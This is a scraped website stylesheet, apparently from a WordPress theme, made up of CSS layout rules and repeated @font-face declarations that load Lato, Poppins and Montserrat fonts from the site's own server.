.is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:Poppins;font-size:14px;font-weight:600;letter-spacing:0px;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:Poppins;font-size:13px;font-weight:400;letter-spacing:0px;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:Poppins;font-size:2rem;font-weight:700;letter-spacing:-.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:Poppins;font-size:2.5rem;font-weight:700;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:Poppins;font-size:2rem;font-weight:700;letter-spacing:-.05em;text-transform:none;}#search input[type="search"]{font-family:Poppins!important;font-size:3rem!important;font-weight:600;letter-spacing:-.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.header .site-title{font-family:Poppins;font-size:3rem;font-weight:300;letter-spacing:-0.1rem;line-height:1;text-transform:none;}.header .site-description{font-family:Montserrat;font-size:0.875rem;font-weight:300;letter-spacing:-0.0125em;text-transform:none;}.navbar-primary .navbar{height:60px;}.navbar-primary .navbar-brand{font-family:Poppins;font-size:36px;font-weight:300;letter-spacing:0px;line-height:1;text-transform:none;}.offcanvas .offcanvas-header{flex:0 0 80px;}.offcanvas .navbar-offcanvas{height:80px;}.offcanvas-header .navbar .navbar-brand{font-family:Poppins;font-size:26px;font-weight:300;letter-spacing:0px;line-height:1;text-transform:none;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:100px;border-bottom-right-radius:100px;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#eeeeee;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#eeeeee;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#eeeeee;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#eeeeee;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.header-col{height:150px;}.site-main > article > .section-carousel h2{font-size:1.25rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;}}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
